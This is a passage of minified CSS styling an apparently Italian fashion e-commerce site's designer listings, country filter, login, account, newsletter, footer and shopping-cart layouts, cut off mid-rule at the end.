#breadcrumb{top:58px;line-height:1em;background:#fff}section#designers #breadcrumb h2{padding:15px 0 !important;margin:0 !important}section#designers #breadcrumb .row:last-child{display:none}section#designers .elenco .row{position:relative}section#designers .elenco .row h2{text-transform:uppercase;margin-top:10px}section#designers .elenco .row ul{padding:0}section#designers .elenco .row ul li{width:calc((100% / 2) - 20px);margin:10px 0 0 20px}}section#countries{background:#fff}section#countries .elenco .col-sm-12{display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start}section#countries .elenco .col-sm-12 h2,section#countries .elenco .col-sm-12 p,section#countries .elenco .col-sm-12 h4{display:block;width:100%;text-align:center;font-weight:300;line-height:1.3em}section#countries .elenco .col-sm-12 h2{font-weight:600;font-size:2.500em;text-transform:uppercase}section#countries .elenco .col-sm-12 h4{font-size:1.714em;font-weight:400}section#countries .elenco .col-sm-12 .active{color:#000}section#countries .elenco .col-sm-12 #filter{width:100%;display:flex;flex-flow:row;justify-content:center;padding:0 15px 30px}section#countries .elenco .col-sm-12 #filter div{display:flex;flex-flow:row;justify-content:flex-start;margin:0 30px 0 0}section#countries .elenco .col-sm-12 #filter div p{white-space:nowrap;font-weight:400;text-transform:uppercase;margin:0 10px 0 0;line-height:35px}section#countries .elenco .col-sm-12 #filter div select{font-weight:500;text-transform:uppercase;font-size:1em;border-bottom:solid 1px #000}section#countries .elenco .col-sm-12 .cols{width:calc((100% / 5) - 30px);margin:0 15px 30px}section#countries .elenco .col-sm-12 .cols h6{font:400 2.188em 'Montserrat', sans-serif;border-bottom:solid 1px #000;text-align:center}section#countries .elenco .col-sm-12 .cols ul{width:100%;list-style:none;margin:0;padding:0}section#countries .elenco .col-sm-12 .cols ul li{margin-bottom:15px;text-align:center}@media screen and (max-width: 768px){section#countries #filter{justify-content:center !important;padding:0 15px 30px}section#countries #filter div{font-size:0.7em;flex-flow:column !important;justify-content:space-around !important;margin:0 5px !important}section#countries #filter div p{margin:0 !important;line-height:1em !important}section#countries #filter div select{font-weight:500;text-transform:uppercase;font-size:1em;border-bottom:solid 1px #000}section#countries .elenco .col-sm-12{max-height:none;justify-content:center !important}section#countries .elenco .col-sm-12 h6{font-size:1.5em !important}section#countries .elenco .col-sm-12 .cols{width:calc(100%  - 30px) !important;max-width:200px !important;margin:0 auto}}#general{margin:0 auto;padding:0 0 30px;background:#fff;width:100%;position:relative;border-bottom:solid 1px #c4c4c4}#general #breadcrumb{position:sticky;top:124px;z-index:1000;border-bottom:solid 5px #f1f1f1;margin-bottom:30px}#general #breadcrumb h2{font-size:2em}#general .side{list-style:circle;position:sticky;top:200px;margin:0;padding:0}#general .side li a{display:block;width:100%;overflow:hidden;border-bottom:dotted 1px #c4c4c4;font-size:1.1em;color:#333;padding-bottom:5px;margin-bottom:15px}#general .side li a:hover{border-bottom-color:#000;color:#000}#general .side li a.current{color:#000}#general .content .imgh{width:100%;overflow:hidden;position:relative;max-height:500px;margin-bottom:40px}#general .content .imgh img{width:100%;height:auto}#general .content .img_container{list-style:none;margin:0 0 30px;padding:0;width:100%;overflow:hidden;display:flex;flex-flow:row;justify-content:space-between;align-content:flex-start;align-items:flex-start}#general .content .img_container:before{content:'';display:block;width:2px;height:100%;max-height:427px;position:absolute;top:0;left:50%;transform:translateX(-50%);background:#e5e5e5}#general .content .img_container li{margin:0;padding:0;width:calc(50% - 60px)}#general .accordion .ui-accordion-header{font-size:1.2em;border-bottom:dotted 1px #333;padding:0 0 10px 0;position:relative;overflow:hidden;cursor:pointer}#general .accordion .ui-accordion-header .ui-accordion-header-icon{display:block;width:16px;height:16px;overflow:hidden;position:absolute;top:50%;right:5px;transform:translateY(-50%);background:url("../img/plus.gif") no-repeat top left;background-size:16px 16px}#general .accordion .ui-accordion-header.ui-state-active .ui-accordion-header-icon{background-image:url("../img/minus.gif")}#general .accordion .ui-accordion-content{padding:0 0 20px}#general #contact_form{width:100%;position:relative;overflow:hidden;border:solid 1px #f1f1f1;padding:15px 10px}#general #contact_form label{display:block;width:50%;float:left;overflow:hidden;padding:0 5px;margin:0 0 15px}#general #contact_form label[for="privacy_cont"],#general #contact_form label[for="messaggio"]{width:100%;float:none}#general #contact_form label input,#general #contact_form label textarea{display:block;width:100%;margin:5px 0 0 0}#general #contact_form label input[type="checkbox"]{display:inline-block;margin:0 5px 0 0;width:auto}#general #contact_form button{display:inline-block;text-align:center;border:solid 1px #c4c4c4;width:auto;background:rgba(241,241,241,0.3);color:#000;margin:0 auto;padding:3px 5px;text-align:center;text-transform:uppercase;font-size:0.8em;font-weight:600;text-align:center;letter-spacing:0.1em}#general .paginazione{text-align:right;margin-bottom:50px}#general .paginazione ul{width:auto;margin:0 auto;padding:0;list-style:none}#general .paginazione ul li{display:inline-block;width:auto;margin:0 5px}#general .paginazione ul li a{display:block;width:auto;text-align:center;padding:0;font-weight:200}#general .paginazione ul li a:hover{font-weight:600}#general .paginazione ul li a.act{font-weight:600}#general .paginazione ul li span.act{font-weight:600;color:#000}@media screen and (max-width: 1024px){#general .paginazione{text-align:center}#general .paginazione ul li a{width:30px}}@media screen and (max-width: 1024px){#general{padding-top:20px;border-bottom:none}#general #breadcrumb{top:58px !important}#general #breadcrumb h2{font-size:1.4em !important}#general .side{padding:0px 0px 0;margin:15px 0;z-index:10;list-style:none;max-height:70px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}#general .side::-webkit-scrollbar{width:5px}#general .side::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#general .side::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}#general .side::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}#general .side li a{font-size:1.1em;padding:5px 0px;margin:0}#general #breadcrumb{top:142px}}#mag{width:100%;margin:0;padding:0;list-style:none}#mag li{width:calc((100% / 5) - 15px);min-width:200px;margin:0px 0 15px 15px;border:solid 1px;border-top-color:#c4c4c4;border-left-color:#c4c4c4;border-bottom-color:rgba(196,196,196,0.5);border-right-color:rgba(196,196,196,0.5);border-radius:15px;overflow:hidden;box-shadow:0 0 10px 0 rgba(0,0,0,0);cursor:pointer}#mag li .img{display:block;width:100%;overflow:hidden;position:relative;max-height:500px;margin-bottom:5px}#mag li .img img{width:100%;height:auto}#mag li .txt,#mag li h4{display:block;padding:10px;margin:0}#mag li .leggi{display:block;text-align:right;color:#c4c4c4;margin:15px 10px}#mag li:hover{border-top-color:rgba(196,196,196,0.5);border-left-color:rgba(196,196,196,0.5);border-bottom-color:#c4c4c4;border-right-color:#c4c4c4;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}#mag li:hover .leggi{font-weight:500}@media screen and (max-width: 480px){#mag li{width:calc(100% - 30px)}}#login{margin:0 auto;padding:50px 0  !important;background:#fff;width:100%;text-align:center;position:relative}#login .spacer{width:1px;background:#e5e5e5;height:100%;min-height:200px;max-height:none;position:absolute;top:0px;left:50%;transform:translateX(-50%)}#login h2{width:100%;text-align:center;font-weight:100;text-transform:uppercase}#login form{width:50%;display:flex;flex-flow:column;text-transform:uppercase;margin:50px auto}#login form label{display:block;width:100%;max-width:200px;margin:0 auto 20px;position:relative;white-space:nowrap}#login form label.check{display:inline-block;width:auto;padding:0 20px !important;white-space:normal;text-align:left;text-transform:none}#login form label input{display:block;width:calc(100% + 1px);background:transparent;margin:0 auto;text-align:center}#login form label input[type=checkbox]{position:absolute;top:3px;left:0;width:10px}#login form label select{display:block}#login form button{display:block;width:200px;clear:both;font-size:0.9em;text-transform:uppercase;margin:10px auto;padding:10px 15px;position:relative;font-weight:300;text-align:center}#login form button span{font-size:1em;position:absolute;top:9px;right:15px}#login form button:hover{background:#fff;color:#000;font-weight:600}#login #rescue_button{margin:30px auto 0;font-size:0.9em}#login #rescue_form{display:none;margin-top:30px}#login .msg{display:block;position:fixed;top:50%;left:50%;width:100%;max-width:500px;transform:translate(-50%, -800%);border:solid 1px #000;padding:15px;background:#fff;z-index:100}@media screen and (max-width: 1280px){#login .msg{transform:translate(-50%, -350%)}}@media screen and (max-width: 1024px){#login{margin-top:65px}#login .spacer{display:none}#login .msg{position:relative;transform:none;top:auto;left:auto;margin:30px auto;border:none}}body.selection .testo_selezione img{width:100%;height:auto}@media screen and (max-width: 1024px){body.selection h2{margin-top:130px !important}}#newsletter{width:100%;background:#333;color:#fff;text-align:center;padding:30px 15px}#newsletter .content{max-width:1200px;margin:0 auto;display:flex;flex-flow:row wrap}#newsletter .content h4{max-width:260px;color:#fff;text-align:right;margin:0 20px 0 0;text-transform:uppercase;font-size:1em}#newsletter .content form{width:calc(100% - 300px);margin:0;text-align:left;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative;padding:0 0 30px}#newsletter .content form label{width:calc(100% - 240px)}#newsletter .content form label input{margin:0}#newsletter .content form label.check{width:100%;position:absolute;bottom:0;left:0;font-size:0.7em}#newsletter .content form button{display:inherit;max-width:230px;margin:-2px 0 0 0;height:30px;line-height:20px}#newsletter .content form button:hover{border-color:#fff;text-decoration:none !important}footer{position:relative;margin:0 auto;padding:15px 0 0;background:#f5f5f5;overflow:hidden;z-index:0;width:100%;font-size:1em}footer .container{max-width:1280px;margin:0 auto;padding:0}footer .row{margin:0;padding:0}footer .row .col{margin:0;padding:0}footer .row #lnk_footer{width:100%;display:flex;flex-flow:row;justify-content:space-between;list-style:none;margin:0 0 10px 0px;padding:0;text-transform:capitalize;text-align:left}footer .row #lnk_footer li{width:calc(100% / 5);margin:0 0px 5px 0}footer .row #lnk_footer li:last-child{max-width:100px}footer .row #lnk_footer li h4{text-transform:uppercase;width:100%;text-align:left;margin:10px 0px;font-weight:600;color:#000;font-size:0.857rem}footer .row #lnk_footer li ul{width:100%;padding:0;margin:0;list-style:none}footer .row #lnk_footer li ul li{width:100%;margin:0 0  5px 0;font-size:0.757rem}footer .row #lnk_footer li ul li a:hover{color:#c4c4c4}footer .row .disclaimer{font-size:0.7rem;padding-top:8px}footer .row .loghi{width:100%;margin:20px 0;padding:0;display:flex;flex-flow:row;justify-content:space-between;align-content:center;list-style:none}footer .row .loghi li{width:75%}footer .row .loghi li:first-child{max-width:100px}footer .row .loghi li img{width:100%;height:auto;vertical-align:middle}footer #sub-footer{display:block;width:100%;padding:5px 15px;background:#000;text-align:center;color:#fff}footer #sub-footer a{color:#fff;text-transform:uppercase;font-size:0.8em;font-weight:600}@media screen and (max-width: 992px){#newsletter{width:100%;background:#000;color:#fff;text-align:center;padding:30px 15px}#newsletter .content{width:100%;margin:0 auto;display:flex;flex-flow:row wrap;align-items:center}#newsletter .content h4{width:100%;max-width:none;color:#fff;text-align:center;margin:0 0 20px}#newsletter .content form{width:100%;margin:0;text-align:center;justify-content:center;position:relative;padding:0}#newsletter .content form label{width:100%}#newsletter .content form label input{margin:0}#newsletter .content form label.check{width:100%;position:relative;bottom:auto;left:auto;text-align:left}#newsletter .content form button{margin:15px auto 0}footer .row .col{width:100%;max-width:100%;flex:0 0 100%}footer .row #lnk_footer{width:100% !important;display:flex !important;flex-flow:column !important;justify-content:center !important;text-align:center !important}footer .row #lnk_footer li{width:100% !important;margin:0 0px 5px 0 !important;border-bottom:solid 1px #c4c4c4 !important}footer .row #lnk_footer li:last-child{max-width:none !important}footer .row #lnk_footer li h4{text-transform:uppercase;width:100%;text-align:center;margin:10px 0px;font-weight:600;color:#000;font-size:1rem;background:transparent;cursor:pointer}footer .row #lnk_footer li ul{width:100%;padding:0;margin:0;list-style:none}footer .row #lnk_footer li ul li{width:100%;margin:0 0  5px 0;font-size:0.9rem;border-bottom:none !important}footer .row #lnk_footer li ul li a{display:inline-block;padding:5px 15px}footer .row #lnk_footer li ul li a:hover{color:#830000}footer .row .disclaimer{font-size:0.857rem;padding:0 15px}footer .row .loghi{width:100%;max-width:350px;margin:20px auto;padding:0;display:flex;flex-flow:row;justify-content:space-between;align-content:center;list-style:none}footer .row .loghi li{width:75%}footer .row .loghi li:first-child{max-width:100px}footer .row .loghi li img{width:100%;height:auto;vertical-align:middle}}#aris{margin:0 auto 0px;padding:50px 0;background:#fff;width:100%;border-bottom:solid 1px #c4c4c4}#aris .col-md-12{margin-bottom:30px}#aris .side{list-style:circle;position:sticky;top:200px;margin:0;padding:0 15px 0 0;border-right:solid 1px #000}#aris .side li a{display:block;width:100%;overflow:hidden;border-bottom:dotted 1px #c4c4c4;font-size:1.1em;font-weight:300;color:#333;padding-bottom:5px;margin-bottom:15px}#aris .side li a:hover{border-bottom-color:#000;color:#000}#aris .side li a.current{color:#000}#aris h2{width:100%;font-weight:100;text-transform:uppercase}#aris form{width:100% !important;max-width:960px;display:flex;flex-flow:row wrap;text-transform:uppercase;margin:0 auto;padding-bottom:80px;position:relative}#aris form fieldset{margin:0 30px 20px 0 !important;width:100%;max-width:300px}#aris form fieldset:last-of-type{margin-right:0}#aris form fieldset.mod_profile{width:calc((100% / 3) - 30px)}#aris form fieldset.mod_profile h4{padding:30px 0}#aris form fieldset h4{font-size:1em}#aris form label{display:block;width:100%;max-width:300px;margin:0 auto 20px;font-size:0.7em;position:relative;cursor:pointer}#aris form label.check{padding:0 20px}#aris form label input{display:block;width:calc( 100% + 1px);margin:0 auto;font-size:1.3em}#aris form label input[type=checkbox]{position:absolute;top:3px;left:0;width:10px}#aris form label select{font-size:1.3em}#aris form .form_button{width:100%;text-align:center;position:relative;padding:30px 0 0}#aris form .form_button button{position:absolute;bottom:0;left:50%;transform:translateX(-50%);white-space:nowrap}#aris form button{display:inline-block;width:auto;margin:0 auto;padding:5px 15px;border-radius:5px;background:#000;color:#fff;font-size:0.857em;font-weight:600;border:solid 1px #000;text-transform:uppercase;box-shadow:0 0 2px #000}#aris table#orders{width:100%;border-collapse:collapse;text-align:center}#aris table#orders th{background:#fff;padding:10px 15px;border-bottom:solid 1px #000}#aris table#orders td{padding:10px 15px;border-bottom:solid 1px #000}#aris table#orders td a{color:#000;font-weight:600}#aris table#orders tr:last-child td{border-bottom:none}#aris #order_detail{display:flex;flex-flow:row wrap;justify-content:space-between;background:rgba(255,255,255,0.9);position:relative;width:100%;padding:0;color:#000;z-index:10000;overflow:hidden}#aris #order_detail .wrapper{width:100%;height:100%;max-height:300px;overflow-x:hidden;overflow-y:auto;margin-bottom:20px;border-bottom:solid 1px #000}#aris #order_detail .wrapper .item{width:100%;display:flex;flex-flow:row wrap;margin:0 0 10px;border-bottom:solid 1px #c4c4c4}#aris #order_detail .wrapper .item:last-child{border-bottom:none}#aris #order_detail .wrapper .item img{width:70px;height:auto}#aris #order_detail .wrapper .item .txt{width:50%;margin:0 0 0 10px;text-transform:uppercase;font-size:0.7em;position:relative}#aris #order_detail .wrapper .item .txt span{display:block;width:100%;margin:0 0 5px 0;position:relative}#aris #order_detail .wrapper .item .txt .elimina{position:absolute;bottom:0;margin:0}#aris #order_detail #info_sped,#aris #order_detail #riepilogo{width:48%;margin:0 0 20px}#aris #order_detail h4,#aris #order_detail h3{font-size:1.1em;display:block;width:100%;position:relative;text-transform:uppercase;margin:0 0 20px 0;padding:10px 0}#aris #order_detail h3{font-size:1.3em;margin:11px 0;position:relative;overflow:hidden}#aris #order_detail h3 strong{position:relative;float:right}#aris #order_detail p{font-size:0.9em;padding:0 0 5px;margin:0 0 5px;border-bottom:solid 1px #000;text-transform:uppercase;position:relative;overflow:hidden}#aris #order_detail p strong{position:relative;float:right}#aris #order_detail p.stato{text-align:center;font-weight:600;border-bottom:none}#aris #order_detail p.stato:last-of-type{border-bottom:none}#aris #coupon_list{width:100%;margin:50px 0 0;padding:0;list-style:none;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start;align-items:center}#aris #coupon_list li{margin:10px 20px 10px 0;border:solid 1px #000;border-radius:5px;max-width:200px;padding:15px;text-align:center}#aris #coupon_list li h3{font-size:0.9em;text-transform:lowercase;color:#000}#aris #coupon_list li h3 strong{font-size:1.3em;display:block;margin:10px 0;color:nero;text-transform:uppercase}#aris #coupon_list li h4{font-size:1em;text-transform:lowercase;color:#000}#aris #coupon_list li h4 strong{color:nero;text-transform:uppercase}#aris #coupon_list li h5{font-size:0.9em;text-transform:lowercase;color:#000}#aris #coupon_list li h5 strong{color:nero;text-transform:uppercase}#aris #settings{width:100%;max-width:930px;margin:0 auto;padding:0;list-style:none;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:center;align-items:stretch}#aris #settings li{margin:10px 15px 10px 0;width:calc((100% / 3) - 30px);max-width:300px;padding:15px 15px 15px 0;text-align:center;border-right:solid 1px #000}#aris #settings li:last-child{border-right:none;margin:10px 0px;padding:15px  0}#aris #settings li h4{white-space:nowrap}#aris #settings li form{height:100%;text-align:center;margin:0}#aris #settings li form fieldset{margin:0 auto !important}#aris table#wishlist{width:100%;border-collapse:collapse;text-align:center}#aris table#wishlist th{background:#fff;padding:10px 15px;border-bottom:solid 1px #000}#aris table#wishlist td{padding:10px 15px;border-bottom:solid 1px #000}#aris table#wishlist td a{display:block;border:solid 1px #000;border-radius:5px;padding:10px 0px;background:#fff;margin:0;text-align:center;text-transform:uppercase;font-size:1em;font-weight:600}#aris table#wishlist td img{width:100%;height:auto;max-width:80px}#aris table#wishlist tr:last-child td{border-bottom:none}@media screen and (max-width: 1024px){#aris{margin-top:0;padding:0}#aris .side{border:solid 1px #c4c4c4;background:#f5f5f5;list-style:none;padding:0 10px;display:flex;flex-flow:row wrap}#aris .side li{width:50%;margin:0;padding:0}#aris .side li a{margin:0;padding:10px}#aris .side li:last-child a{border:none}#aris form{margin:0 auto;padding-bottom:20px}#aris form fieldset{margin:0 0 20px;max-width:none}#aris form fieldset .check{padding-left:15px}#aris #orders{font-size:0.7em}#aris #orders td,#aris #orders th{padding:10px 0 !important;width:calc( 100%/ 6)}#aris #order_detail #info_sped,#aris #order_detail #riepilogo{width:100%;margin:0 0 20px}#aris #coupon_list li{width:100% !important;max-width:none !important;margin:0 0 50px}#aris #settings form{padding-bottom:30px}#aris #settings li{width:100%;margin:0 0 20px;max-width:none;padding:0;text-align:center;border-right:none}#aris table#wishlist *{display:block}#aris table#wishlist tr{width:100%;overflow:hidden;text-align:right;position:relative;border-bottom:solid 1px #000;padding:10px 0}#aris table#wishlist tr:first-child{display:none}#aris table#wishlist tr:last-child{border-bottom:0}#aris table#wishlist tr td{width:50% !important;margin:0 0 0 auto;border:none;text-align:left}#aris table#wishlist tr td:first-child{position:absolute;top:0;left:0}#aris table#wishlist tr td:first-child img{width:100%;height:100%;max-width:none;object-fit:contain}#aris table#wishlist tr td a{margin-bottom:15px}}@media screen and (max-width: 768px){#aris{margin-top:58px}#aris form fieldset{width:100% !important;margin:0 0 20px !important}}section#cart{margin:20px auto 0px}@media screen and (max-width: 768px){section#cart{margin:100px auto 0px}}section#cart #cart_summary{top:170px}@media screen and (max-width: 768px){section#cart #cart_summary{top:auto}}#checkout{margin:20px auto 0}@media screen and (max-width: 768px){#checkout{margin:100px auto 0px}}#thanks{margin:20px auto  !important}@media screen and (max-width: 768px){#thanks{margin:100px auto 0px !important}}#nlpopup{display:none !important}body{margin:0;padding:0}section#cart,section#checkout,#modal,section#thanks{color:#000;box-sizing:content-box}section#cart *,section#checkout *,#modal *,section#thanks *{box-sizing:content-box}section#cart *:after,section#cart *:before,section#checkout *:after,section#checkout *:before,#modal *:after,#modal *:before,section#thanks *:after,section#thanks *:before{box-sizing:content-box}section#cart h1,section#cart h2,section#cart h3,section#cart h4,section#checkout h1,section#checkout h2,section#checkout h3,section#checkout h4,#modal h1,#modal h2,#modal h3,#modal h4,section#thanks h1,section#thanks h2,section#thanks h3,section#thanks h4{font-weight:400;line-height:1em;padding:0;margin:0 0 30px;color:#000}section#cart h1,section#checkout h1,#modal h1,section#thanks h1{font-size:1.8em;line-height:2em}section#cart h2,section#checkout h2,#modal h2,section#thanks h2{font-size:1.6em}section#cart h3,section#checkout h3,#modal h3,section#thanks h3{font-size:1.4em}section#cart h4,section#checkout h4,#modal h4,section#thanks h4{font-size:1.2em}section#cart h5,section#checkout h5,#modal h5,section#thanks h5{font-size:1em}section#cart h6,section#checkout h6,#modal h6,section#thanks h6{font-size:0.83em;font-weight:400;color:#000;margin:0 0 10px}section#cart *,section#checkout *,#modal *,section#thanks *{outline:none !important}section#cart a,section#checkout a,#modal a,section#thanks a{text-decoration:none !important;outline:none !important;color:#000}section#cart a:hover,section#checkout a:hover,#modal a:hover,section#thanks a:hover{color:#000}section#cart input,section#cart textarea,section#cart button,section#checkout input,section#checkout textarea,section#checkout button,#modal input,#modal textarea,#modal button,section#thanks input,section#thanks textarea,section#thanks button{outline:none !important;border:none;border-bottom:dotted 1px #000;padding:0.2em 0;color:#000;background:transparent;font-weight:300;font-size:1.1em}section#cart input[type="submit"],section#cart button,section#checkout input[type="submit"],section#checkout button,#modal input[type="submit"],#modal button,section#thanks input[type="submit"],section#thanks button{color:#000;font-weight:700}section#cart input[type="checkbox"],section#cart input[type="radio"],section#checkout input[type="checkbox"],section#checkout input[type="radio"],#modal input[type="checkbox"],#modal input[type="radio"],section#thanks input[type="checkbox"],section#thanks input[type="radio"]{width:auto}section#cart select,section#checkout select,#modal select,section#thanks select{width:100%;text-align:right;font-weight:300;font-size:1em;max-width:150px;padding:0px 35px 0px 0px;border-bottom:1px dotted #000;height:auto;background:url("../img/chevron_dwn.png") no-repeat calc(100% - 5px) center !important;background-size:16px auto !important;cursor:pointer}section#cart select optgroup,section#checkout select optgroup,#modal select optgroup,section#thanks select optgroup{border:solid 1px #000;background:#fff}section#cart button,section#checkout button,#modal button,section#thanks button{border:none;background:transparent;font-weight:700}section#cart strong,section#checkout strong,#modal strong,section#thanks strong{color:#000;font-weight:400}.cart_summary_body{font-size:1em;padding-bottom:0;margin-bottom:0;border-bottom:none;color:#000}.polo_alert span{display:block;width:100%;text-align:center;padding:0;margin:15px 0;font-size:1.2em;color:#830000}section#cart{width:calc(100% - 30px);max-width:1280px;background:#fff;padding:0;position:relative;overflow:hidden}section#cart h1{border-bottom:solid 1px #000;padding:0 15px 5px;margin-bottom:30px;text-transform:capitalize;display:block;width:calc(100% - 30px);overflow:hidden;position:relative}section#cart h1 ul{width:auto;position:absolute;bottom:10px;right:15px;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.35em;line-height:0;text-transform:uppercase}section#cart h1 ul li{display:inline-block;margin:0 0 0 15px}section#cart h1 ul li a#svuota:hover{color:#830000 !important}section#cart h1 ul li a#svuota svg{margin:0 10px 0 0}section#cart h1 ul li i{display:inline-block;margin:0 10px 0 0}section#cart h1.noprod{max-width:1280px;margin:50px auto 30px}section#cart h3.noprod{text-align:center;border:none;background:rgba(255,255,255,0.5);color:#000;padding:30px;width:calc( 100% - 60px);font-weight:100}section#cart #option_toggle,section#cart #svuota_cart{display:none}section#cart #cart_list{width:calc(70% - 30px);max-width:850px;margin:0 0;padding:15px;z-index:1;position:relative;overflow:visible;display:flex;flex-direction:row;flex-wrap:wrap}section#cart #cart_list .item_cart{display:block;width:calc(100% - 2px);min-height:0 !important;margin:0 0px 50px 15px;padding:0px;position:relative;border-bottom:solid 1px #000;background:#f1f1f1}section#cart #cart_list .item_cart .elimina{display:block;position:absolute;top:0;right:0;background:#f1f1f1;padding:15px;text-transform:uppercase;z-index:1;font-size:0.9em}section#cart #cart_list .item_cart .elimina i,section#cart #cart_list .item_cart .elimina svg{margin-right:10px}section#cart #cart_list .item_cart .elimina:hover{color:#830000}section#cart #cart_list .item_cart .img{width:100%;max-height:170px;max-width:100px;display:block;position:absolute;overflow:hidden;top:10px;left:10px;z-index:10}section#cart #cart_list .item_cart .img img{width:100%;height:auto}section#cart #cart_list .item_cart .txt{display:inline-block;width:calc(100% - 515px);border-top:none;position:relative;bottom:auto;padding:15px 15px 15px 150px;min-height:100px;margin-bottom:40px;float:left}section#cart #cart_list .item_cart .txt:before{display:none}section#cart #cart_list .item_cart .txt:after{display:none}section#cart #cart_list .item_cart .txt h6{font-size:1.1em}section#cart #cart_list .item_cart .txt p{margin:0 10px 10px 0;color:#000;float:left;font-size:0.9em}section#cart #cart_list .item_cart .qnt{width:250px;color:#000;text-align:right;padding:9px 15px;position:absolute;bottom:0px;left:auto;right:420px;text-align:left;overflow:hidden;margin:0}section#cart #cart_list .item_cart .qnt label{display:block;margin:0}section#cart #cart_list .item_cart .qnt .no_input{display:block;padding:3px 0 !important}section#cart #cart_list .item_cart .qnt input{width:50px;margin:0 15px}section#cart #cart_list .item_cart .qnt button{text-transform:uppercase;font-weight:300;font-size:0.83em}section#cart #cart_list .item_cart h6.val_coupon{position:absolute;display:block;width:170px;bottom:0;right:220px;margin:0;padding:13px 15px;font-weight:300;border-left:none;font-size:0.9em}section#cart #cart_list .item_cart h6.val_coupon.nogood{color:#000}section#cart #cart_list .item_cart h6.val_coupon i{float:right;font-style:normal;color:#000}section#cart #cart_list .item_cart h3{width:190px;background:#f1f1f1;color:#000;padding:15px 15px 5px;position:absolute;bottom:0px;left:auto;right:0;margin:0;text-align:right;font-size:1.2em}section#cart #cart_list .item_cart h3 span{display:inline-block;margin:0 0 10px 10px}section#cart #cart_list .item_cart h3 del{display:inline-block;color:#000;margin:0 10px 10px 0;font-weight:300;font-size:0.9em}section#cart #cart_summary{display:block;width:30%;margin:0;padding:0;position:sticky;right:0;float:right;z-index:100;border:none;border-left:solid 1px #000;padding:0 0 0 7.5px;margin:15px 0 30px -7.5px;background:#fff}section#cart #cart_summary h2{display:block;width:100%;padding:10px 15px;position:relative;margin-bottom:0;color:#000;white-space:nowrap;font-size:1.5em;background:#fff}section#cart #cart_summary h2:before{display:none}section#cart #cart_summary h2:after{display:none}section#cart #cart_summary h2 span{margin:0 0 10px;color:#fff;position:absolute;z-index:0;top:0;right:0;font-size:2.5em;width:45px;height:50px;overflow:hidden;background:rgba(0,0,0,0);text-align:right;text-indent:10px;padding:10px 0 0 15px;opacity:0.2}section#cart #cart_summary .wrapper{width:100%;margin:30px auto;display:flex;flex-direction:column;flex-wrap:wrap;text-transform:uppercase}section#cart #cart_summary .wrapper .polo_alert{width:100%;position:relative;text-align:center;color:#830000;overflow:hidden;padding:15px}section#cart #cart_summary .wrapper .cols{display:flex;flex-direction:column;justify-content:flex-start;width:calc(100%  - 30px);margin:0 15px;padding:0px}section#cart #cart_summary .wrapper .cols #coupon_summary,section#cart #cart_summary .wrapper .cols #giftcard_summary{width:100%;font-size:1em;font-weight:100;border-bottom:solid 1px #000;padding-bottom:10px;position:relative;margin:0 0 15px}section#cart #cart_summary .wrapper .cols #coupon_summary input,section#cart #cart_summary .wrapper .cols #giftcard_summary input{border:none;border-bottom:dotted 1px #000;background:rgba(255,255,255,0);margin-right:10px}section#cart #cart_summary .wrapper .cols #coupon_summary button,section#cart #cart_summary .wrapper .cols #giftcard_summary button{display:inline-block;padding:7px;position:absolute;top:-7px;right:0px;font-size:0.8em;color:#000;text-transform:uppercase;font-weight:300;width:auto}section#cart #cart_summary .wrapper .cols #coupon_summary .elimina,section#cart #cart_summary .wrapper .cols #giftcard_summary .elimina{display:inline-block;padding:7px;position:absolute;top:-7px;right:0;font-size:0.8em;color:#830000;text-transform:uppercase;font-weight:100;width:auto}section#cart #cart_summary .wrapper .cols #coupon_summary #importo_coupon,section#cart #cart_summary .wrapper .cols #coupon_summary #importo_giftcard,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_coupon,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_giftcard{width:100%;color:#000;font-size:0.9em;padding:20px 0 0}section#cart #cart_summary .wrapper .cols #coupon_summary #importo_coupon strong,section#cart #cart_summary .wrapper .cols #coupon_summary #importo_giftcard strong,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_coupon strong,section#cart #cart_summary .wrapper .cols #giftcard_summary #importo_giftcard strong{float:right}section#cart #cart_summary .wrapper .cols #spedizione{border-bottom:solid 1px #000;position:relative;padding-bottom:10px;margin:0 0 15px}section#cart #cart_summary .wrapper .cols #spedizione h5{width:100%;font-weight:400;margin:0;padding:0;font-size:1em}section#cart #cart_summary .wrapper .cols #spedizione h5 strong{margin:10px 0 0;display:block;width:100%;position:relative;color:#830000}section#cart #cart_summary .wrapper .cols #spedizione h5 strong span{display:block;position:absolute;top:0;right:0}section#cart #cart_summary .wrapper .cols #spedizione #country_toggle{display:block;padding:7px;position:absolute;top:-7px;right:0;font-size:0.8em;color:#830000}section#cart #cart_summary .wrapper .cols #spedizione #country_toggle.active{background:#000;color:#fff}section#cart #cart_summary .wrapper .cols #spedizione #country_list{display:none;width:calc(100% - 2px);border:solid 1px #000;max-height:200px;overflow-y:scroll;overflow-x:hidden;background:#fff;position:absolute;top:23px;z-index:10}section#cart #cart_summary .wrapper .cols #spedizione #country_list h6{background:#f5f5f5;border-bottom:dotted 1px #c4c4c4;font-size:0.9em;padding:10px;margin:0}section#cart #cart_summary .wrapper .cols #spedizione #country_list a{display:block;border-bottom:dotted 1px #c4c4c4;font-size:0.9em;padding:10px 10px 10px 30px;position:relative}section#cart #cart_summary .wrapper .cols #spedizione #country_list a:before{content:"";display:block;width:12px;height:12px;border:solid 1px #000;background:#fff;position:absolute;top:50%;left:10px;transform:translateY(-50%)}section#cart #cart_summary .wrapper .cols #spedizione #country_list a:after{content:"";display:block;width:8px;height:8px;border:solid 0px #000;background:#fff;position:absolute;top:50%;left:13px;transform:translateY(-50%)}section#cart #cart_summary .wrapper .cols #spedizione #country_list a:hover{background:#f5f5f5;font-weight:600;color:#000}section#cart #cart_summary .wrapper .cols #spedizione #country_list a.ec_active_square{background:#f5f5f5;font-weight:600;color:#000}section#cart #cart_summary .wrapper .cols #spedizione #country_list a.ec_active_square:after{background:#c4c4c4}section#cart #cart_summary .wrapper .cols #subtotale,section#cart #cart_summary .wrapper .cols 